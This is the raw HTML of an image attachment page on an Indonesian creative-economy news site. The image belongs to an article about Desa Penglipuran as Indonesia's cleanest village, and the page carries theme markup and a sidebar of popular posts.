<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6505720578574007&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=208%2C208&#038;ssl=1" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #3b5998;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body id="tie-body" class="attachment wp-singular attachment-template-default single single-attachment postid-13294 attachmentid-13294 attachment-jpeg wp-theme-jannah tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1">
<div class="background-overlay">
<div id="tie-container" class="site tie-container">
<div id="header-notification-bar">
<div class="container" style="justify-content: center;">
<p>Selamat Datang di Indiekraf Media - Kunjungi Juga Studio Kami untuk Berkolaborasi lebih Keren :)</p>
<a class="button" href="https://studio.indiekraf.com" title="Menuju Indiekraf Studio" target="_blank" rel="nofollow noopener">Menuju Indiekraf Studio</a>			</div><!-- .container -->
</div><!-- #header-notification-bar -->
<div id="tie-wrapper">
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item has-shadow has-normal-width-logo mobile-header-default">
<div class="container header-container">
<div class="tie-row logo-row">
<div class="logo-wrapper">
<div class="tie-col-md-4 logo-container clearfix">
<div id="logo" class="image-logo" >
<a title="indiekraf.com" href="https://indiekraf.com/">
<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
<source class="tie-logo-source-default tie-logo-source" srcset="https://indiekraf.com/wp-content/uploads/2021/04/logo-retina.png 2x, https://indiekraf.com/wp-content/uploads/2021/04/logo-90x450-1.png 1x">
<img class="tie-logo-img-default tie-logo-img" src="https://indiekraf.com/wp-content/uploads/2021/04/logo-90x450-1.png" alt="indiekraf.com" width="450" height="90" style="max-height:90px; width: auto;" />
</picture>
<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://indiekraf.com/wp-content/uploads/2021/04/logo-white.png">
<img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://indiekraf.com/wp-content/uploads/2021/04/logo-white.png" alt="indiekraf.com" width="450" height="90" style="max-height:90px; width: auto;" />
</picture>
</a>
</div><!-- #logo /-->
<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-dots-three-vertical"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
<a href="#" class="tie-search-trigger-mobile">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</a>
</li></ul></div>			</div><!-- .tie-col /-->
</div><!-- .logo-wrapper /-->
<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
<a href="https://studio.indiekraf.com" title="" target="_blank" >
<img src="https://indiekraf.com/wp-content/uploads/2023/08/Header-Indiekraf-1.png" alt="" width="728" height="91" />
</a>
</div></div><!-- .tie-col /-->
</div><!-- .tie-row /-->
</div><!-- .container /-->
<div class="main-nav-wrapper">
<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
<div class="container">
<div class="main-menu-wrapper">
<div id="menu-components-wrap">
<div class="main-menu main-menu-wrap">
<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://indiekraf.com/category/kreatif-business/">Pelaku Kreatif</a>
<ul class="sub-menu menu-sub-content">
<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1170"><a href="https://indiekraf.com/category/opini/">Komunitas Kreatif</a></li>
</ul>
</li>
<li id="menu-item-3668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3668"><a href="https://indiekraf.com/category/startup/">Startup</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1120"><a href="https://indiekraf.com/category/tips-trik/">Tips Kreatif</a></li>
<li id="menu-item-1117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1117"><a href="https://indiekraf.com/category/berita/">Kabar Kreatif</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"><a href="https://indiekraf.com/category/event/">Acara Kreatif</a></li>
<li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3122"><a href="https://indiekraf.com/kerjasama/">Kerjasama</a></li>
<li id="menu-item-3653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3653"><a href="https://indiekraf.com/daftar/">Daftar Ekraf!</a></li>
<li id="menu-item-6826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6826"><a href="https://studio.indiekraf.com">Indiekraf Studio</a></li>
</ul></div>					</div><!-- .main-menu /-->
<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li> 	<li class="skin-icon menu-item custom-menu-link">
<a href="#" class="change-skin" title="Switch skin">
<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Switch skin</span>
</a>
</li>
<li class="search-compact-icon menu-item custom-menu-link">
<a href="#" class="tie-search-trigger">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</a>
</li>
</ul><!-- Components -->
</div><!-- #menu-components-wrap /-->
</div><!-- .main-menu-wrapper /-->
</div><!-- .container /-->
</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->
</header>
<script type="text/javascript">
try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
</script>
<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">
<article id="the-post" class="container-wrapper post-content tie-standard">
<header class="entry-header-outer">
<nav id="breadcrumb"><a href="https://indiekraf.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://indiekraf.com/desa-penglipuran-desa-terbersih-di-indonesia-kok-bisa/">Desa Penglipuran: Desa Terbersih di Indonesia, Kok Bisa?</a><em class="delimiter">/</em><span class="current">C08B365D-31F0-4D69-A789-C37E78B7D720</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/indiekraf.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Desa Penglipuran: Desa Terbersih di Indonesia, Kok Bisa?","@id":"https:\/\/indiekraf.com\/desa-penglipuran-desa-terbersih-di-indonesia-kok-bisa\/"}}]}</script>
<div class="entry-header">
<h1 class="post-title entry-title">C08B365D-31F0-4D69-A789-C37E78B7D720</h1>
</div><!-- .entry-header /-->
</header><!-- .entry-header-outer /-->
<div class="entry-content entry clearfix">
<p class="attachment"><a href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2022/07/C08B365D-31F0-4D69-A789-C37E78B7D720.jpeg?ssl=1"><img fetchpriority="high" decoding="async" width="300" height="224" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2022/07/C08B365D-31F0-4D69-A789-C37E78B7D720.jpeg?fit=300%2C224&amp;ssl=1" class="attachment-medium size-medium" alt="Desa Penglipuran Jadi Desa Terbersih di Indonesia, Kok Bisa?" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2022/07/C08B365D-31F0-4D69-A789-C37E78B7D720.jpeg?w=854&amp;ssl=1 854w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2022/07/C08B365D-31F0-4D69-A789-C37E78B7D720.jpeg?resize=300%2C224&amp;ssl=1 300w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2022/07/C08B365D-31F0-4D69-A789-C37E78B7D720.jpeg?resize=768%2C575&amp;ssl=1 768w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div><!-- .entry-content /-->
<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-07-08T15:42:03+07:00","datePublished":"2022-07-08T15:42:03+07:00","dateModified":"2022-07-08T15:42:29+07:00","headline":"C08B365D-31F0-4D69-A789-C37E78B7D720","name":"C08B365D-31F0-4D69-A789-C37E78B7D720","keywords":[],"url":"https:\/\/indiekraf.com\/desa-penglipuran-desa-terbersih-di-indonesia-kok-bisa\/c08b365d-31f0-4d69-a789-c37e78b7d720\/","description":"","copyrightYear":"2022","articleSection":[],"articleBody":"","publisher":{"@id":"#Publisher","@type":"Organization","name":"indiekraf.com","logo":{"@type":"ImageObject","url":"https:\/\/indiekraf.com\/wp-content\/uploads\/2021\/04\/logo-retina.png"},"sameAs":["https:\/\/facebook.com\/indiekraf","https:\/\/twitter.com\/indiekraf","https:\/\/www.linkedin.com\/company\/indiekraf","https:\/\/instagram.com\/indiekraf","https:\/\/wa.me\/6282337576338"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/indiekraf.com\/desa-penglipuran-desa-terbersih-di-indonesia-kok-bisa\/c08b365d-31f0-4d69-a789-c37e78b7d720\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Mardina Indiekraf","url":"https:\/\/indiekraf.com\/author\/mardinaindiekraf\/"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2022\/07\/C08B365D-31F0-4D69-A789-C37E78B7D720.jpeg?fit=854%2C639&ssl=1","width":1200,"height":639}}</script>
</article><!-- #the-post /-->
<div class="post-components">
</div><!-- .post-components /-->
</div><!-- .main-content -->
<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="Primary Sidebar">
<div class="theiaStickySidebar">
<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Jumlah View Youtube Bisa Berkurang, Kenapa ya?" href="https://indiekraf.com/jumlah-view-youtube-bisa-berkurang-kenapa-ya/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/jumlah-view-youtube-bisa-berkurang-kenapa-ya/">Jumlah View Youtube Bisa Berkurang, Kenapa ya?</a>
<div class="post-meta">
<span class="date meta-item tie-icon">30 Juni 2020</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Wow, Ternyata ada 13 Coworking Space di Kota Malang. Buat Kamu Pelaku Kreatif Wajib Tahu Nih !" href="https://indiekraf.com/13-coworking-space-di-kota-malang-buat-pelaku-ekonomi-kreatif/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Pemateri menyampaikan tentang IxDD di DILo Malang" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/13-coworking-space-di-kota-malang-buat-pelaku-ekonomi-kreatif/">Wow, Ternyata ada 13 Coworking Space di Kota Malang. Buat Kamu Pelaku Kreatif Wajib Tahu Nih !</a>
<div class="post-meta">
<span class="date meta-item tie-icon">2 Juli 2019</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Mengenal Mendol, Olahan Tempe Khas Malang yang Bikin Nagih" href="https://indiekraf.com/mengenal-mendol-olahan-tempe-khas-malang-yang-bikin-nagih/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/mengenal-mendol-olahan-tempe-khas-malang-yang-bikin-nagih/">Mengenal Mendol, Olahan Tempe Khas Malang yang Bikin Nagih</a>
<div class="post-meta">
<span class="date meta-item tie-icon">27 Februari 2023</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Mengenal Timestamp Camera, Aplikasi  Yang Wajibkan ASN Pemkab Malang Agar Tak Mudik" href="https://indiekraf.com/mengenal-timestamp-camera-aplikasi-yang-wajibkan-asn-pemkab-malang-agar-tak-mudik/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/05/Timestampcamera.png?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/mengenal-timestamp-camera-aplikasi-yang-wajibkan-asn-pemkab-malang-agar-tak-mudik/">Mengenal Timestamp Camera, Aplikasi  Yang Wajibkan ASN Pemkab Malang Agar Tak Mudik</a>
<div class="post-meta">
<span class="date meta-item tie-icon">9 Mei 2021</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="6 Perbedaan Menarik Antara Wirausaha vs PNS" href="https://indiekraf.com/6-perbedaan-menarik-antara-wirausaha-vs-pns/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/6-perbedaan-menarik-antara-wirausaha-vs-pns/">6 Perbedaan Menarik Antara Wirausaha vs PNS</a>
<div class="post-meta">
<span class="date meta-item tie-icon">17 September 2018</span>		</div>
</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-instagram-theme-5" class="container-wrapper widget widget_tie-instagram-theme"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Follow Us</div></div><div class="tie-insta-header">
<div class="tie-insta-avatar">
<a href="https://instagram.com/indiekraf" target="_blank" rel="nofollow noopener"><img src="https://indiekraf.com/wp-content/uploads/2021/07/logo-box.png" alt="indiekraf" width="200" height="200" /></a>
</div>
<div class="tie-insta-info">
<a href="https://instagram.com/indiekraf" target="_blank" rel="nofollow noopener" class="tie-instagram-username">indiekraf</a>
</div>
<div class="tie-insta-desc">
News & Media Website
Tajuk Ekonomi Kreatif Indonesia
</div>
</div><!-- .tie-insta-header --><span class="theme-notice">Error validating access token: The session has been invalidated because the user changed their password or Facebook has changed the session for security reasons.</span>					<a target="_blank" rel="nofollow noopener" href="https://instagram.com/indiekraf" class="button fullwidth"><span class="tie-icon-instagram"></span> Follow Us</a>
<div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-7" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="https://matic.or.id" target="_blank"><img class="widget-stream-image" src="https://indiekraf.com/wp-content/uploads/2024/01/Screen-3.jpg" width="336" height="280" alt=""></a></div></div>		</div><!-- .theiaStickySidebar /-->
</aside><!-- .sidebar /-->
</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">
<div id="site-info" class="site-info">
<div class="container">
<div class="tie-row">
<div class="tie-col-md-12">
